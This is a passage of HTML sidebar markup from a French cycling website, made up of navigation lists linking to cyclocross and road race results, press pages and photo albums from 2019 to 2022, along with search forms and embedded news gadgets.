                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
